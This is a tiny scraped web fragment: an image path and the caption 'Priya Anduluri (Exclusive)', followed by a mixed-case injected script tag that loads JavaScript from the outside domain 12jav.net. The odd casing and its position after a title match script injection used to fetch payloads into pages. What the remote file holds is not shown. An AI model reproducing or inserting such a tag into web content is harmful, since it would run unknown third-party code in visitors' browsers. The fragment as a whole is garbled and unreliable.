 Priya Anduluri (Exclusive)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>